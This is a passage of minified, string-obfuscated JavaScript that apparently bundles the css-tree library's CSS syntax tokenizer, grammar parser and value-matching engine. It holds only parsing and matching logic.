Hn(e){const n=t;return n(1465)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1494)]===jt&&0===Number(t[o(1422)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Ot),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Dt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(qt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(1494)]!==Ot||Wn(r,e[i(1422)],e[i(1422)][i(1659)]-1)?0:1})),zero:Hn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1422)],0);return o===e[i(1422)][i(1659)]||Un(e[i(1422)],o)?Wn(r,e[i(1422)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(1494)]!==jt)return 0;let o=43===In(e[i(1422)],0)||45===In(e[i(1422)],0)?1:0;for(;o<e[i(1422)][i(1659)];o++)if(!Kt(In(e[i(1422)],o)))return 0;return Wn(r,e[i(1422)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1494)]!==Et)return 0;const r=e[n(1422)][n(1665)]();return On(r,kn)||jn(r,n(2662))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1422)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1494)]!==Lt)return 0;const r=e[n(1422)][n(1659)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1422)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1494)]!==Lt?0:ae(In(e[n(1422)],1),In(e[n(1422)],2),In(e[n(1422)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1494)]===jt)return Mn(e,0,!1,i);if(e[r(1494)]===Et&&e[r(1422)][r(351)](0)===An){if(!fe(e[r(1422)],1,110))return 0;switch(e[r(1422)][r(1659)]){case 2:return En(n(++i),i,n);case 3:return e[r(1422)][r(351)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](2)!==An?0:Mn(e,3,zn,i)}}else if(e[r(1494)]===Et||_n(e,43)&&n(i+1)[r(1494)]===Et){if(e[r(1494)]!==Et&&(e=n(++i)),null===e||!fe(e[r(1422)],0,110))return 0;switch(e[r(1422)][r(1659)]){case 1:return En(n(++i),i,n);case 2:return e[r(1422)][r(351)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](1)!==An?0:Mn(e,2,zn,i)}}else if(e[r(1494)]===Ut){let t=e[r(1422)][r(351)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1422)][r(1659)]&&Kt(e[r(1422)][r(351)](s));s++);return s===o?0:fe(e[r(1422)],s,110)?s+1===e[r(1422)][r(1659)]?En(n(++i),i,n):e[r(1422)][r(351)](s+1)!==An?0:s+2===e[r(1422)][r(1659)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1494)]!==Et||!fe(e[r(1422)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1494)]===Et?Ln(Nn(e,0,!0),++i,n):Tn(e,63)?Ln(1,++i,n):0;if(e[r(1494)]===jt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1494)]===Ut||e[r(1494)]===jt?function(t){const e=r;return 45===t[e(1422)][e(351)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(1494)]===Ut?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(1422)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Hn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],Jn=[t(2298),t(2595),t(1844),t(2935)],Qn=["s","ms"],Gn=["hz",t(802)],Yn=[t(1669),t(1581),t(1419),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3149)](Oe(i(3190),e),{input:n,offset:r,rawMessage:e,message:e+i(842)+n+i(918)+new Array((r||n[i(1659)])+1)[i(998)]("-")+"^"})}const nr=new Uint8Array(128)[t(417)](((e,n)=>/[a-zA-Z0-9\-]/[t(2903)](String[t(1164)](n))?1:0));class rr{constructor(e){const n=t;this[n(1869)]=e,this[n(1450)]=0}[t(351)](e){const n=t;return e<this[n(1869)][n(1659)]?this[n(1869)][n(351)](e):0}[t(1449)](){const e=t;return this[e(351)](this[e(1450)])}[t(2362)](e=this[t(1449)]()){return e<128&&1===nr[e]}[t(2986)](){const e=t;return this[e(351)](this[e(1450)]+1)}[t(1070)](e){const n=t;return this[n(351)](this[n(3284)](e))}[t(1320)](){const e=t;this[e(1450)]=this[e(3284)](this[e(1450)])}[t(3284)](e){const n=t;for(;e<this[n(1869)][n(1659)];e++){const t=this[n(1869)][n(351)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(1869)][n(2850)](this[n(1450)],this[n(1450)]=e)}[t(1967)](e){const n=t;this[n(1449)]()!==e&&this[n(980)](n(1656)+String[n(1164)](e)+"`"),this[n(1450)]++}[t(605)](){const e=t;return this[e(1450)]<this[e(1869)][e(1659)]?this[e(1869)][e(1035)](this[e(1450)]++):""}[t(980)](e){const n=t;throw new er(e,this[n(1869)],this[n(1450)])}[t(2377)](){const e=t;return this[e(1729)](this[e(3284)](this[e(1450)]))}[t(2046)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t>=128||0===nr[t])break}return this[e(1450)]===n&&this[e(980)](e(1680)),this[e(1729)](n)}[t(2755)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t<48||t>57)break}return this[e(1450)]===n&&this[e(980)](e(2937)),this[e(1729)](n)}[t(2760)](){const e=t,n=this[e(1869)][e(1e3)]("'",this[e(1450)]+1);return-1===n&&(this[e(1450)]=this[e(1869)][e(1659)],this[e(980)](e(1014))),this[e(1729)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1967)](ir),e[n(1320)](),r=e[n(2755)](e),e[n(1320)](),44===e[n(1449)]()?(e[n(1450)]++,e[n(1320)](),125!==e[n(1449)]()&&(i=e[n(2755)](e),e[n(1320)]())):i=r,e[n(1967)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1449)]()){case 42:t[e(1450)]++,n={min:0,max:0};break;case 43:t[e(1450)]++,n={min:1,max:0};break;case 63:t[e(1450)]++,n={min:0,max:1};break;case 35:t[e(1450)]++,r=!0,t[e(1449)]()===ir?n=sr(t):63===t[e(1449)]()?(t[e(1450)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(855),comma:r,min:n[e(1591)],max:n[e(1187)],term:null}}(e);return null!==i?(i[r(1464)]=n,35===e[r(1449)]()&&43===e[r(351)](e[r(1450)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(605)]();return""===r?null:ar(e,{type:n(1930),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(648),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2243)](n)[r(727)](((t,e)=>or[t]-or[e]));n[r(1659)]>0;){o=n[r(1481)]();let t=0,s=0;for(;t<e[r(1659)];t++){const n=e[t];r(2201)===n[r(1494)]&&(n[r(1422)]===o?(-1===s&&(s=t-1),e[r(473)](t,1),t--):(-1!==s&&t-s>1&&(e[r(473)](s,t-s,i(e[r(649)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1659)]&&e[r(473)](s,t-s,i(e[r(649)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1130)](null),o=[];let s,a=null,c=e[r(1450)];for(;e[r(1449)]()!==n&&(s=dr(e,n));)r(2440)!==s[r(1494)]&&(r(2201)===s[r(1494)]?(null!==a&&r(2201)!==a[r(1494)]||(e[r(1450)]=c,e[r(980)](r(3034))),i[s[r(1422)]]=!0):null!==a&&r(2201)!==a[r(1494)]&&(i[" "]=!0,o[r(3071)]({type:r(2201),value:" "})),o[r(3071)](s),a=s,c=e[r(1450)]);return null!==a&&r(2201)===a[r(1494)]&&(e[r(1450)]-=c,e[r(980)](r(3034))),{type:r(648),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1449)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1967)](91),i=ur(t,e),t[n(1967)](93),i[n(1684)]=!0,33===t[n(1449)]()&&(t[n(1450)]++,i[n(1900)]=!0),i}(e,n));case 60:return 39===e[r(2986)]()?function(t){const e=r;let n;return t[e(1967)](60),t[e(1967)](39),n=t[e(2046)](),t[e(1967)](39),t[e(1967)](62),ar(t,{type:e(2958),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1967)](60),n=t[e(2046)](),e(528)===n){t[e(1967)](91);const n=ur(t,93);return t[e(1967)](93),t[e(1967)](62),ar(t,{type:e(2331),term:1===n[e(722)][e(1659)]?n[e(722)][0]:n})}return 40===t[e(1449)]()&&41===t[e(2986)]()&&(t[e(1450)]+=2,n+="()"),91===t[e(351)](t[e(3284)](t[e(1450)]))&&(t[e(1320)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1967)](91),45===t[n(1449)]()&&(t[n(605)](),o=-1),-1==o&&8734===t[n(1449)]()?t[n(605)]():(r=o*Number(t[n(2755)](t)),t[n(2362)]()&&(r+=t[n(2046)]())),t[n(1320)](),t[n(1967)](44),t[n(1320)](),8734===t[n(1449)]()?t[n(605)]():(o=1,45===t[n(1449)]()&&(t[n(605)](),o=-1),i=o*Number(t[n(2755)](t)),t[n(2362)]()&&(i+=t[n(2046)]())),t[n(1967)](93),{type:n(1430),min:r,max:i}}(t)),t[e(1967)](62),ar(t,{type:e(1231),name:n,opts:i})}(e);case 124:return{type:r(2201),value:e[r(1729)](e[r(1450)]+(124===e[r(2986)]()?2:1))};case 38:return e[r(1450)]++,e[r(1967)](38),{type:r(2201),value:"&&"};case 44:return e[r(1450)]++,{type:r(2891)};case 39:return ar(e,{type:r(2163),value:e[r(2760)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2440),value:e[r(2377)]()};case 64:return i=e[r(2986)](),e[r(2362)](i)?(e[r(1450)]++,{type:r(2030),name:e[r(2046)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2986)](),i<48||i>57)return cr(e);break;default:return e[r(2362)](i)?function(t){const e=r,n=t[e(2046)]();return 40===t[e(1449)]()?(t[e(1450)]++,{type:e(1250),name:n}):ar(t,{type:e(2804),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1450)]!==e[n(1659)]&&r[n(980)](n(814)),1===i[n(722)][n(1659)]&&n(648)===i[n(722)][0][n(1494)]?i[n(722)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(1248)][r(2965)](this,e),n=i},emit(t,r,i){e[a1x(3071)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1568)},gr={type:t(1239)},br={type:t(3089)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1494)]&&e[i(2441)]===gr&&n===fr&&(n=e[i(3052)],e=e[i(1243)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1659)]>2&&40===e[n(351)](e[n(1659)]-2)&&41===e[n(351)](e[n(1659)]-1)}function yr(e){const n=t;return n(2804)===e[n(1494)]||n(2030)===e[n(1494)]||n(1250)===e[n(1494)]||n(1231)===e[n(1494)]&&vr(e[n(1193)])}function xr(e,n=" ",r=!1){return{type:t(648),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1049)](e))switch(r[i(1960)](e),e[i(1494)]){case"If":e[i(1243)]=kr(e[i(1243)],n,r),e[i(3052)]=kr(e[i(3052)],n,r),e[i(2441)]=kr(e[i(2441)],n,r);break;case i(1231):return n[e[i(1193)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1659)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1659)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1130)](null),t=wr({type:i(2979),map:e},fr,t)),null!==e)){const t=(vr(o[i(1193)])?o[i(1193)][i(649)](0,-1):o[i(1193)])[i(1665)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!0};let t=gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1465)==typeof e)return{type:n(2775),fn:e};switch(e[n(1494)]){case n(648):{let t=Ar(e[n(517)],e[n(722)][n(417)](zr),!1);return e[n(1900)]&&(t=wr(t,br,gr)),t}case n(855):return function(t){const e=n;let r=fr,i=zr(t[e(1464)]);if(0===t[e(1187)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3052)]=wr(fr,fr,r),t[e(656)]&&(r[e(3052)][e(2441)]=wr({type:e(2891),syntax:t},r,gr));else for(let n=t[e(1591)]||1;n<=t[e(1187)];n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(1591)])r=wr(fr,fr,r);else for(let n=0;n<t[e(1591)]-1;n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2331):{const t=zr(e[n(1464)]),r=zr(xr([xr([{type:n(2804),name:n(1237)},{type:n(1231),name:n(2575)}]),xr([{type:n(1231),name:n(2575)},xr([{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:n(2193)},{type:n(1231),name:n(2575)}])},{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:"or"},{type:n(1231),name:n(2575)}])}],"|")])],"|")),i=zr(xr([{type:n(1231),name:n(1470)},xr([{type:n(1930),value:"("},{type:n(1231),name:n(1396)},{type:n(1930),value:")"}]),{type:n(1231),name:n(617)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1231):case n(2958):return{type:e[n(1494)],name:e[n(1193)],syntax:e};case n(2804):return{type:e[n(1494)],name:e[n(1193)][n(1665)](),syntax:e};case n(2030):return{type:e[n(1494)],name:"@"+e[n(1193)][n(1665)](),syntax:e};case n(1250):return{type:e[n(1494)],name:e[n(1193)][n(1665)]()+"(",syntax:e};case n(2163):return 3===e[n(1422)][n(1659)]?{type:n(1930),value:e[n(1422)][n(1035)](1),syntax:e}:{type:e[n(1494)],value:e[n(1422)][n(1382)](1,e[n(1422)][n(1659)]-2)[n(1370)](/\\'/g,"'"),syntax:e};case n(1930):return{type:e[n(1494)],value:e[n(1422)],syntax:e};case n(2891):return{type:e[n(1494)],syntax:e};default:throw new Error(n(1827),e[n(1494)])}}function _r(e,n){const r=t;return r(2363)==typeof e&&(e=hr(e)),{type:r(2277),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3325)],Mr=t(1568);let Er=0;function Tr(e,n){const r=t;if(e[r(1659)]!==n[r(1659)])return!1;for(let t=0;t<e[r(1659)];t++){const i=n[r(351)](t);let o=e[r(351)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1494)]===Ht||e[n(1494)]===Tt||e[n(1494)]===Xt||e[n(1494)]===qt||e[n(1494)]===Jt||function(t){const e=n;return t[e(1494)]===It&&"?"!==t[e(1422)]}(e)}function Lr(e){const n=t;return null===e||e[n(1494)]===Zt||e[n(1494)]===Vt||e[n(1494)]===Qt||e[n(1494)]===It&&"/"===e[n(1422)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(1659)]?t[w]:null}while(null!==b&&(b[e(1494)]===Wt||b[e(1494)]===Gt))}function o(e){const n=w+e;return n<t[a1x(1659)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(2230)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(1494)]?y[t(1057)]:{type:3,syntax:d[t(2230)],token:y[t(2033)],prev:y},d=d[t(1057)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1494)]){case r(1568):if(null===h){if(null!==b&&(w!==t[r(1659)]-1||"\\0"!==b[r(1422)]&&"\\9"!==b[r(1422)])){e=gr;break}g=Mr;break}if((e=h[r(3233)])===br){if(h[r(527)]===y){e=gr;break}e=fr}for(;h[r(2186)]!==d;)u();h=h[r(1057)];break;case r(1239):if(null!==p&&!1!==p)(null===m||w>m[r(2710)])&&(m=p,p=!1);else if(null===m){g=r(1239);break}e=m[r(3233)],h=m[r(2917)],d=m[r(2186)],y=m[r(527)],w=m[r(2710)],b=w<t[r(1659)]?t[w]:null,m=m[r(1057)];break;case r(2277):e=e[r(1243)];break;case"If":e[r(2441)]!==gr&&c(e[r(2441)]),e[r(3052)]!==fr&&a(e[r(3052)]),e=e[r(1243)];break;case r(923):e={type:r(1652),syntax:e,index:0,mask:0};break;case r(1652):{const t=e[r(2230)][r(722)];if(e[r(376)]===t[r(1659)]){if(0===e[r(2207)]||e[r(2230)][r(951)]){e=gr;break}e=fr;break}if(e[r(2207)]===(1<<t[r(1659)])-1){e=fr;break}for(;e[r(376)]<t[r(1659)];e[r(376)]++){const n=1<<e[r(376)];if(!(e[r(2207)]&n)){c(e),a({type:r(1350),syntax:e[r(2230)],mask:e[r(2207)]|n}),e=t[e[r(376)]++];break}}break}case r(1350):e={type:r(1652),syntax:e[r(2230)],index:0,mask:e[r(2207)]};break;case r(2979):if(null!==b){let t=b[r(1422)][r(1665)]();if(-1!==t[r(1e3)]("\\")&&(t=t[r(1370)](/\\[09].*$/,"")),Sr[r(2965)](e[r(417)],t)){e=e[r(417)][t];break}}e=gr;break;case r(2775):{const t=null!==d?d[r(3361)]:null,n=w+Math[r(1657)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(1231):case r(2958):{const t=r(1231)===e[r(1494)]?r(2453):r(3257),i=Sr[r(2965)](n,t)?n[t][e[r(1193)]]:null;if(!i||!i[r(1243)])throw new Error(r(1719)+(r(1231)===e[r(1494)]?"<"+e[r(1193)]+">":"<'"+e[r(1193)]+"'>"));if(!1!==p&&null!==b&&r(1231)===e[r(1494)]&&(r(1918)===e[r(1193)]&&b[r(1494)]===Et||r(1659)===e[r(1193)]&&"0"===b[r(1422)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2230)],opts:e[r(2230)][r(3361)]||null!==d&&d[r(3361)]||null,prev:d},y={type:2,syntax:e[r(2230)],token:y[r(2033)],prev:y},e=i[r(1089)]||i[r(1243)];break}case r(2804):{const t=e[r(1193)];if(null!==b){let n=b[r(1422)];if(-1!==n[r(1e3)]("\\")&&(n=n[r(1370)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2030):case r(1250):if(null!==b&&Tr(b[r(1422)],e[r(1193)])){l(),e=fr;break}e=gr;break;case r(1930):if(null!==b&&b[r(1422)]===e[r(1422)]){l(),e=fr;break}e=gr;break;case r(2891):null!==b&&b[r(1494)]===Ht?Nr(y[r(2033)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Nr(y[r(2033)])||Lr(b)?fr:gr;break;case r(2163):let i="",f=w;for(;f<t[r(1659)]&&i[r(1659)]<e[r(1422)][r(1659)];f++)i+=t[f][r(1422)];if(Tr(i,e[r(1422)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(3069)+e[r(1494)])}switch(Er+=f,g){case null:console[r(2802)](r(1428)),g=r(456),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1243)])return o;let s=o[i(1243)],a=o[i(1243)]={syntax:n[i(2230)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1057)],o[e(1057)]=n,n=o,o=r;return n}(s)[i(1057)];null!==s;){switch(s[i(1494)]){case 2:a[i(1243)][i(3071)](a={syntax:s[i(2230)],match:[]}),c[i(3071)](a);break;case 3:c[i(1771)](),a=c[c[i(1659)]-1];break;default:a[i(1243)][i(3071)]({syntax:s[i(2230)]||null,token:s[i(2033)][i(1422)],node:s[i(2033)][i(1248)]})}s=s[i(1057)]}return o}function Br(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(1231)===t[e(1494)]||e(2958)===t[e(1494)]||e(2804)===t[e(1494)])}let i=null;return null!==this[n(2160)]&&function t(o){const s=n;if(Array[s(3186)](o[s(1243)])){for(let e=0;e<o[s(1243)][s(1659)];e++)if(t(o[s(1243)][e]))return r(o[s(2230)])&&i[s(2182)](o[s(2230)]),!0}else if(o[s(1248)]===e)return i=r(o[s(2230)])?[o[s(2230)]]:[],!0;return!1}(this[n(2160)]),i}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(1231)===t[r(1494)]&&t[r(1193)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(2958)===t[r(1494)]&&t[r(1193)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2804)===t[n(1494)]))}function Ur(e,n,r){const i=t,o=Br[i(2965)](e,n);return null!==o&&o[i(920)](r)}function Wr(e){const n=t;return n(1248)in e?e[n(1248)]:Wr(e[n(1243)][0])}function Dr(e){const n=t;return n(1248)in e?e[n(1248)]:Dr(e[n(1243)][e[n(1243)][n(1659)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2160)]&&function t(r){const c=s;if(null!==r[c(2230)]&&r[c(2230)][c(1494)]===i&&r[c(2230)][c(1193)]===o){const t=Wr(r),i=Dr(r);e[c(2230)][c(1442)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2254)](n[o(1610)]),n[o(1610)]===i)break;n=n[o(2202)]}while(null!==n);a[o(3071)]({parent:r,nodes:t})}}))}Array[c(3186)](r[c(1243)])&&r[c(1243)][c(2074)](t)}(r[s(2160)]),a}const{hasOwnProperty:Rr}=Object[t(3325)];function Pr(e){const n=t;return n(1479)==typeof e&&isFinite(e)&&Math[n(1657)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(1249)])&&Pr(e[n(1560)])&&Pr(e[n(2414)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(3134)]!==Object)return r(n,i(2888));for(let o in n){let s=!0;if(!1!==Rr[i(2965)](n,o)){if(i(1494)===o)n[i(1494)]!==t&&r(n,i(2300)+n[i(1494)]+i(3209)+t+"`");else if(i(1617)===o){if(null===n[i(1617)])continue;if(n[i(1617)]&&n[i(1617)][i(3134)]===Object)if(i(2363)!=typeof n[i(1617)][i(2769)])o+=i(518);else if(Hr(n[i(1617)][i(1409)])){if(Hr(n[i(1617)][i(1191)]))continue;o+=i(1725)}else o+=i(1849);s=!1}else if(e[i(848)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1659)];t++){const r=e[o][t];switch(r){case String:s=i(2363)==typeof n[o];break;case Boolean:s=i(2400)==typeof n[o];break;case null:s=null===n[o];break;default:i(2363)==typeof r?s=n[o]&&n[o][i(1494)]===r:Array[i(3186)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2733)+o+i(2766)+t+i(1186));s||r(n,i(1621)+t+"."+o+"`")}}for(const o in e)Rr[i(2965)](e,o)&&!1===Rr[i(2965)](n,o)&&r(n,i(1980)+t+"."+o+i(3251))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1659)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3071)](o[r(1193)][r(1665)]());else if(null===o)i[r(3071)](r(3331));else if(r(2363)==typeof o)i[r(3071)](o);else{if(!Array[r(3186)](o))throw new Error(r(2391)+o+r(537)+n+r(3081));i[r(3071)](r(1985)+(Vr(o,n)||r(396))+">")}}return i[r(998)](r(2548))}function Xr(e,n){const r=t,i=n[r(1272)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2965)](i,t))continue;const n=o[t]=Array[r(3186)](i[t])?i[t][r(649)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2230)]&&(o[t]=r?e[t][i(2230)]:ln(e[t][i(2230)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1580)](e))o[t]={prelude:s[i(995)]&&(r?s[i(995)][i(2230)]:ln(s[i(995)][i(2230)],{compact:n})),descriptors:s[i(959)]&&Zr(s[i(959)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2363)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(3071)]({type:n,value:t[e(649)](i,o),node:null}))),r}(t):e[n(2237)](t,pr)}(r,e[o(2230)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1659)];n++)if(e(2704)===t[n][e(1422)][e(1665)]())return!0;return!1}(s)?Qr(null,new Error(o(334))):(i&&(a=Cr(s,e[o(2536)],e)),i&&a[o(1243)]||(a=Cr(s,n[o(1243)],e),a[o(1243)])?Qr(a[o(1243)],null,a[o(1101)]):Qr(null,new pn(a[o(335)],n[o(2230)],r,a),a[o(1101)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2682)]=kn,this[o(2230)]=r,this[o(1306)]=!1,this[o(1909)]={...n},this[o(415)]=Object[o(1130)](null),this[o(3257)]=Object[o(1130)](null),this[o(2453)]=Object[o(1130)](null),this[o(1272)]=i||function(t){const e=o,n={};if(t[e(1248)])for(const r in t[e(1248)])if(Rr[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2682)]&&(this[o(2682)]=e[o(2682)]),e[o(1909)])for(const t of Object[o(2243)](n))Array[o(3186)](e[o(1909)][t])&&(this[o(1909)][t]=e[o(1909)][t]);if(e[o(2453)])for(const[t,n]of 